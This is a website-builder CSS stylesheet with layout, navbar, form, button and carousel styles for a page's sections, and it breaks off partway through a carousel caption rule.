.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #b4e6f8;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #beb8b2;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ced6d8;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #dfd9c6;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  opacity: 0 !important;
}
#scrollToTop a i:before {
  content: '';
  position: absolute;
  height: 40%;
  top: 25%;
  background: #fff;
  width: 2px;
  left: calc(50% - 1px);
}
#scrollToTop a i:after {
  content: '';
  position: absolute;
  display: block;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  width: 40%;
  height: 40%;
  left: 30%;
  bottom: 30%;
  transform: rotate(135deg);
}
/* Others*/
.note-check a[data-value=Rubik] {
  font-style: normal;
}
.mbr-arrow a {
  color: #ffffff;
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: .357em;
  padding: 0;
}
.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: .875rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}
.form-control {
  background-color: #f5f5f5;
  box-shadow: none;
  color: #565656;
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  line-height: 1.43;
  min-height: 3.5em;
  padding: 1.07em .5em;
}
.form-control > .mbr-iconfont {
  font-size: 1.6rem;
}
.form-control,
.form-control:focus {
  border: 1px solid #e8e8e8;
}
.form-active .form-control:invalid {
  border-color: red;
}
.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: .5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
}
blockquote {
  font-style: italic;
  padding: 10px 0 10px 20px;
  font-size: 1.09rem;
  position: relative;
  border-color: #149dcc;
  border-width: 3px;
}
ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}
pre {
  background: #f4f4f4;
  padding: 10px 24px;
  white-space: pre-wrap;
}
.inactive {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  -webkit-user-drag: none;
  user-drag: none;
}
.mbr-section__comments .row {
  justify-content: center;
}
/* Forms */
.mbr-form .btn {
  margin: .4rem 0;
}
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.form2 .form-control {
  border-top-left-radius: 100px;
  border-bottom-left-radius: 100px;
}
.form2 .input-group-btn a.btn {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form2 .input-group-btn button[type="submit"] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.form3 input[type="email"] {
  border-radius: 100px !important;
}
@media (max-width: 349px) {
  .form2 input[type="email"] {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn a.btn {
    border-radius: 100px !important;
  }
  .form2 .input-group-btn button[type="submit"] {
    border-radius: 100px !important;
  }
}
@media (max-width: 767px) {
  .btn {
    font-size: .75rem !important;
  }
  .btn .mbr-iconfont {
    font-size: 1rem !important;
  }
}
/* Social block */
.btn-social {
  font-size: 20px;
  border-radius: 50%;
  padding: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  position: relative;
  border: 2px solid #c0a375;
  border-color: #149dcc;
  color: #232323;
  cursor: pointer;
}
.btn-social i {
  top: 0;
  line-height: 44px;
  width: 44px;
}
.btn-social:hover {
  color: #fff;
  background: #149dcc;
}
.btn-social + .btn {
  margin-left: .1rem;
}
/* Footer */
.mbr-footer-content li::before,
.mbr-footer .mbr-contacts li::before {
  background: #149dcc;
}
.mbr-footer-content li a:hover,
.mbr-footer .mbr-contacts li a:hover {
  color: #149dcc;
}
.footer3 input[type="email"],
.footer4 input[type="email"] {
  border-radius: 100px !important;
}
.footer3 .input-group-btn a.btn,
.footer4 .input-group-btn a.btn {
  border-radius: 100px !important;
}
.footer3 .input-group-btn button[type="submit"],
.footer4 .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
}
/* Headers*/
.header13 .form-inline input[type="email"],
.header14 .form-inline input[type="email"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="text"],
.header14 .form-inline input[type="text"] {
  border-radius: 100px;
}
.header13 .form-inline input[type="tel"],
.header14 .form-inline input[type="tel"] {
  border-radius: 100px;
}
.header13 .form-inline a.btn,
.header14 .form-inline a.btn {
  border-radius: 100px;
}
.header13 .form-inline button,
.header14 .form-inline button {
  border-radius: 100px !important;
}
.offset-1 {
  margin-left: 8.33333%;
}
.offset-2 {
  margin-left: 16.66667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.33333%;
}
.offset-5 {
  margin-left: 41.66667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.33333%;
}
.offset-8 {
  margin-left: 66.66667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.33333%;
}
.offset-11 {
  margin-left: 91.66667%;
}
@media (min-width: 576px) {
  .offset-sm-0 {
    margin-left: 0%;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .offset-md-0 {
    margin-left: 0%;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .offset-lg-0 {
    margin-left: 0%;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {

    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .offset-xl-0 {
    margin-left: 0%;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
.navbar-toggler {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  -webkit-border-radius: 0.25rem;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  -webkit-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  background-size: 100% 100%;
}
.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}
.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}
@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-sm .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-sm > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-md > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem;
  }
  .navbar-toggleable-lg > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%;
  }
  .navbar-toggleable-lg .navbar-toggler {
    display: none;
  }
}
.navbar-toggleable-xl {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-toggleable-xl > .container {
  padding-right: 0;
  padding-left: 0;
}
.navbar-toggleable-xl .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.navbar-toggleable-xl .navbar-nav .nav-link {
  padding-right: .5rem;
  padding-left: .5rem;
}
.navbar-toggleable-xl > .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.navbar-toggleable-xl .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: 100%;
}
.navbar-toggleable-xl .navbar-toggler {
  display: none;
}
.card-img {
  width: auto;
}
.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}
html,
body {
  height: auto;
  min-height: 100vh;
}
.cid-rcUfMUWbkW .navbar {
  background: #4eaad4;
  transition: none;
  min-height: 77px;
  padding: .5rem 0;
}
.cid-rcUfMUWbkW .navbar-dropdown.bg-color.transparent.opened {
  background: #4eaad4;
}
.cid-rcUfMUWbkW a {
  font-style: normal;
}
.cid-rcUfMUWbkW .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rcUfMUWbkW .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-rcUfMUWbkW .nav-item:focus,
.cid-rcUfMUWbkW .nav-link:focus {
  outline: none;
}
.cid-rcUfMUWbkW .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-rcUfMUWbkW .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rcUfMUWbkW .menu-logo {
  margin-right: auto;
}
.cid-rcUfMUWbkW .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-rcUfMUWbkW .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rcUfMUWbkW .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rcUfMUWbkW .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rcUfMUWbkW .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rcUfMUWbkW .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rcUfMUWbkW .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rcUfMUWbkW .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rcUfMUWbkW .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rcUfMUWbkW .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rcUfMUWbkW .dropdown .dropdown-menu {
  background: #4eaad4;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rcUfMUWbkW .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rcUfMUWbkW .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rcUfMUWbkW .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rcUfMUWbkW .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rcUfMUWbkW .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rcUfMUWbkW .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rcUfMUWbkW .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rcUfMUWbkW .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rcUfMUWbkW .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rcUfMUWbkW .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rcUfMUWbkW .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rcUfMUWbkW button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rcUfMUWbkW button.navbar-toggler:focus {
  outline: none;
}
.cid-rcUfMUWbkW button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #333333;
}
.cid-rcUfMUWbkW button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rcUfMUWbkW button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rcUfMUWbkW button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rcUfMUWbkW button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rcUfMUWbkW nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rcUfMUWbkW nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rcUfMUWbkW nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rcUfMUWbkW nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rcUfMUWbkW .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-rcUfMUWbkW .collapsed .btn {
  display: flex;
}
.cid-rcUfMUWbkW .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rcUfMUWbkW .collapsed .navbar-collapse.collapsing,
.cid-rcUfMUWbkW .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rcUfMUWbkW .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rcUfMUWbkW .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rcUfMUWbkW .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rcUfMUWbkW .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rcUfMUWbkW .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rcUfMUWbkW .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rcUfMUWbkW .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rcUfMUWbkW .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rcUfMUWbkW .collapsed button.navbar-toggler {
  display: block;
}
.cid-rcUfMUWbkW .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rcUfMUWbkW .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rcUfMUWbkW .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rcUfMUWbkW .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rcUfMUWbkW .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rcUfMUWbkW .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rcUfMUWbkW.navbar-expand {
    flex-direction: column;
  }
  .cid-rcUfMUWbkW img {
    height: 3.8rem !important;
  }
  .cid-rcUfMUWbkW .btn {
    display: flex;
  }
  .cid-rcUfMUWbkW button.navbar-toggler {
    display: block;
  }
  .cid-rcUfMUWbkW .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rcUfMUWbkW .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rcUfMUWbkW .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rcUfMUWbkW .navbar-collapse.collapsing,
  .cid-rcUfMUWbkW .navbar-collapse.show {
    display: block !important;
  }
  .cid-rcUfMUWbkW .navbar-collapse.collapsing .navbar-nav,
  .cid-rcUfMUWbkW .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rcUfMUWbkW .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rcUfMUWbkW .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rcUfMUWbkW .navbar-collapse.collapsing .navbar-buttons,
  .cid-rcUfMUWbkW .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rcUfMUWbkW .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rcUfMUWbkW .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rcUfMUWbkW .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rcUfMUWbkW .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rcUfMUWbkW .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rcUfMUWbkW .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rcUfMUWbkW .menu-logo {
    flex-shrink: 0;
  }
}
.cid-rcUfMUWbkW .navbar-collapse {
  flex-basis: auto;
}
.cid-rcUfMUWbkW .nav-link:hover,
.cid-rcUfMUWbkW .dropdown-item:hover {
  color: #767676 !important;
}
.cid-rcUk0hyKnr {
  padding-top: 50px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-rcUk0hyKnr .mbr-figure {
    padding-right: 0rem;
  }
}
@media (max-width: 992px) {
  .cid-rcUk0hyKnr .mbr-figure {
    padding-bottom: 0rem;
  }
}
.cid-rcUk0hyKnr .mbr-text {
  color: #767676;
}
.cid-rcHJ6ekNPF {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #f9f8f2;
}
.cid-rcHJ6ekNPF .content-slider {
  display: flex;
  justify-content: center;
}
.cid-rcHJ6ekNPF .modal-body .close {
  background: #1b1b1b;
}
.cid-rcHJ6ekNPF .modal-body .close span {
  font-style: normal;
}
.cid-rcHJ6ekNPF .carousel-inner > .active,
.cid-rcHJ6ekNPF .carousel-inner > .next,
.cid-rcHJ6ekNPF .carousel-inner > .prev {
  display: flex;
}
.cid-rcHJ6ekNPF .carousel-control .icon-next,
.cid-rcHJ6ekNPF .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px;
}
.cid-rcHJ6ekNPF .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rcHJ6ekNPF .container .carousel-control {
    margin-bottom: 0;
  }
  .cid-rcHJ6ekNPF .content-slider-wrap {
    width: 100%!important;
  }
}
.cid-rcHJ6ekNPF .boxed-slider {
  position: relative;
  padding: 93px 0;
}
.cid-rcHJ6ekNPF .boxed-slider > div {
  position: relative;
}
.cid-rcHJ6ekNPF .container img {
  width: 100%;
}
.cid-rcHJ6ekNPF .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.cid-rcHJ6ekNPF .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-rcHJ6ekNPF .mbr-table-cell {
  padding: 0;
}
.cid-rcHJ6ekNPF .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-rcHJ6ekNPF .carousel-caption {
  top: 50%;
  right: 0;
  bottom: auto;
  left: 0;
  display: flex;
